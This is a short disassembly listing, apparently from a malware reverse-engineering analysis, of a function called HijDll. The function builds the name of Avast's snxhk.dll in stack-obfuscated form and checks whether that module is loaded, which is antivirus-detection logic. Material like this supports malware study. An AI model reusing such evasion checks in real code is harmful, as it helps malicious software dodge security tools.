 ;-- fcn.0040105a:
(fcn) HijDll 131
HijDll ();
; var DWORD dwFlags @ ebp-0x28
; var LPCWSTR lpModuleName @ ebp-0x24
; var int32_t var_22h @ ebp-0x22
; var int32_t var_20h @ ebp-0x20
; var int32_t var_1eh @ ebp-0x1e
; var int32_t var_1ch @ ebp-0x1c
; var int32_t var_1ah @ ebp-0x1a
; var int32_t var_18h @ ebp-0x18
; var int32_t var_16h @ ebp-0x16
; var int32_t var_14h @ ebp-0x14
; var int32_t var_4h @ ebp-0x4
push ebp
mov ebp, esp
sub esp, 0x28
mov eax, dword [0x413004]
xor eax, ebp
mov dword [var_4h], eax
push 0x20 ; 32
lea eax, [lpModuleName]
push 0
push eax
call fcn.00402230
add esp, 0xc
push 0x73 ; 's' ; 115
pop eax
push 0x6e ; 'n' ; 110
mov word [lpModuleName], ax
pop eax
push 0x78 ; 'x' ; 120
mov word [var_22h], ax
pop eax
push 0x68 ; 'h' ; 104
mov word [var_20h], ax
pop eax
push 0x6b ; 'k' ; 107
mov word [var_1eh], ax
pop eax
push 0x2e ; '.' ; 46
mov word [var_1ch], ax
pop eax
push 0x64 ; 'd' ; 100
mov word [var_1ah], ax
pop eax
push 0x6c ; 'l' ; 108
mov word [var_18h], ax
pop eax
mov word [var_16h], ax
mov word [var_14h], ax
lea eax, [dwFlags]
push eax ; DWORD dwFlags
lea eax, [lpModuleName]
push eax ; LPCWSTR lpModuleName ; snxhk.dll -> "AVAST Software AV dll"
push 2 ; 2 ; HMODULE *phModule
call dword [sym.imp.KERNEL32.dll_GetModuleHandleExW] ; 0x40d000 ; BOOL GetModuleHandleExW(DWORD d...
test eax, eax
je 0x4010cf
call section..text
mov ecx, dword [var_4h]
xor ecx, ebp
call fcn.004016da
mov esp, ebp
pop ebp
ret